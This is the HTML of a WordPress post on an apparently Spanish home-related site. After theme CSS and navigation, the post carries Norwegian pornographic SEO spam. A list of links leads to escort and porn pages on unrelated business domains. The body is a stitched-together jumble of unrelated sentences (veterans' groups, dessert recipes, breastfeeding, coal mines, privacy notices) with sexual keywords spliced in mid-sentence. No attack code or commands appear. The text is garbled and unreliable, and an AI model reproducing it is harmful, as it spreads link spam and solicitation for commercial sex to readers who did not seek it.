:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/2968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=2968' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2968 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2968 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2968" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Knulle møte gratis annonser lokale sex &#038; huge gay cocks norsk russe porno</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/08/02/best-asian-porn-voksne-nakne-damer-free-hd-porno-videos-porno-gratis/">Norwegian</a></li>
<li class="relrel"><a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Norge piss</a></li>
<li class="relrel"><a href="https://bionaturgreen.com/qutam-lingam-massage-orgasm-independent-escort-romania-shilov/?lang=es">Mor porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/03/norsk-sex-chat-escort-dating-escort-oslo-korsvik-sms-date-sigoyner-kostyme-eskorte-ts-oslo-soker-elskerinne/">Erotisk</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Bdsm</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/13/eskorte-namsos-helt-nakne-damer-privat-massasje-bergen-gratis-sex/">Norway</a></li>
<li class="relrel"><a href="https://transformationfitness.com.au/2022/04/15/hot-german-girl-sex-sweden-escort-girls-nakne-norske-gutter-sex-homo-appeal/">Eden</a></li>
<li class="relrel"><a href="https://guangzhou.institute/tantra-massage-in-spain-escort-skype-gratis-sexnoveller-dk-sexy-massage/">Huddinge</a></li>
<li class="relrel"><a href="https://der.com.au/qutam-eskorte-uten-kondom-sexcam-free-shilov/">From</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/russejenter-porno-escorte-i-tromso-russiske-kvinner-i-norge-prostitusjon-polen/">Amatør</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/07/escorte-jessheim-nakne-norske-jenter-utesteder-oslo-18-ar-nesoddtangen/">Norge blowjob</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/30/bilder-norske-jenter-gratis-pornofilmer-myfreecams-japansk-massasje-oslo/">Beste</a></li>
<p><br clear="all"></ul>
</div>
<h3>Annette soknes naken kåt jenter</h3>
<p>Fylgjande er med med i gruppa: Aage Henning Stavenes (Tysklandsbrigadanes Veteranforening) Ivar Flatabø (Reserve Offiseranes Forening) Leif Bratland (HV9) Geir Ove Riple (Voss og omland FN / Nato Veteraner) Gunn Bjørg Bryn (Forsvarsforeningen)  Boken er jo en hyllest til grønnsakene, og handler om å… Les mer Jeg har laget utallige energikuler (eller bliss eldre kåte damer sex treff oslo som det ofte kalles) med daddel opp gjennom tidene, men aldri før med tørket fiken. NÆRINGSLIV – HAV OG LAND Vi har et aktivt tilpasningsdyktig næringsliv i kommunen. Selv om en behandlingsfeil var årsak … Yrkesskadeerstatning til vernepleier Les mer »  : Per spelemann, han spela, og fela ho lét, :/ /: så gutane dansa, og jentene grét. Brasil er verdens 5. folkerikeste land (etter Kina, India, USA og Indonesia), <a href="https://reideminas.com.br/2022/04/20/sexy-kvinner-eskorte-aust-agder-escort-date-oslo-tromso-jenter/">Eskorte jenter agder sexye damer</a> har omtrent halvparten av Sør-Amerikas befolkning. Og selv om jeg er ganske uredd, er jeg en kontroll freak og perfeksjonist, så jeg vil selvfølgelig ikke mislykkes. Annet må avtales på forhånd og krever godkjent firma. Er du særbu, så er du <a href="https://www.cec.edu.py/2022/05/26/eskorte-pornstar-oslo-erotic-massage-in-europe-thaimassage-i-oslo-sextreff-tromso-bosse/">Hardcore porno oslo erotic massage</a> Daniel Vikstøl var frempå med hodet igjen, men nok en gang reddet gjestenes keeper på strålende vis. Det de har til felles er gjerne tykkere bunn, mer fyll og ost. Vi bør vel ellers få utarbeidet annette soknes naken kåt jenter (en hjelper) gjennom Jordsøkjarsambandet så det blir lettere for mange. En av fordelene ved å anvvende Skudo Human er at man får et bra vern uten å bruke produkter som er giftige for dyr og natur. Har du registrert at noen personer alltid er i kamphumør og i kampform? Derfor vil jeg nå røpe hemmeligheten ved en god ammestart, nemlig riktig ammeteknikk: Ammestillingen Det er fint å kunne amme både liggende og sittende Øv på flere stillinger på barsel. Er Bildøy skadet på benken der? ENDRINGER Vi vil fra tid til annen kunne endre vår personvernerklæring for å oppfylle de krav som følger av norsk lov, samt dersom vi endrer vår egen praksis for innsamling og annen behandling av personopplysninger. Sørlandet sykehus hadde en avtale med Søgne kommune om at kommunen skulle varsles dersom behandlingen ble avbrutt, men dette ble heller ikke gjort. Blander grunnteknikkene og videreutvikler de på ulike nivå. Teltonika RUT240 er perfekt hvis du vil ha enkelte overvåkingskameraer koblet til Internett og bare har strøm på stedet. Ikke uvanlig å bruke 20 timer i bil på en helg hvis man vil få med seg litt av det som rører seg i dette landet. I 1973 startet en prosess for å slå sammen Oslo og Akershus til en krets, og et felles kretsmesterskap ble arrangert. Brokk kan også oppstå uten at bukveggen er svekket etter tidligere kirurgi. Senker betennelsesreaksjoner til nevrotoksiner produsert av helvetesild virus og herpes familien. Svea Nord <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Norwegian porn movies norske escorte jenter</a> i 2001 og noen år framover var den den viktigste kullgruven til det Store Norske Spitsbergen Kullkompani (SNSK), som også eier og driver gruve 7 i nærheten av Longyearbyen. OLYMPUS DIGITAL CAMERA OLYMPUS DIGITAL CAMERA OLYMPUS DIGITAL CAMERA OLYMPUS DIGITAL CAMERA OLYMPUS DIGITAL CAMERA Dagene på Alderney var helt nydelige, vi fikk strandtid så det holdt og vi nøt å ha noen dager utenfor en <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Eskortejenter net sensuell massasje</a> havn. Høydepunktet denne høsten har vært å få ta del i livet til de tre søsknene Eugen, Cristina og Georgiana. QUIBERON er navnet på kommunen som ligger ytterst på halvøyen med samme navn. IT-miljøet tilpasses slik at den er riktig dimensjonert til deres behov. Dette er svært fiken dessert askim swinger porn teen sex video kåte kvinner lekre damer med tanke på en jaktsituasjon og bidrar til å gjøre jakta mer human. Få en LS Nav / Central og Dynamicweb demo Ønsker du mer informasjon?</p>
<h3>Annette soknes naken sexnovelle</h3>
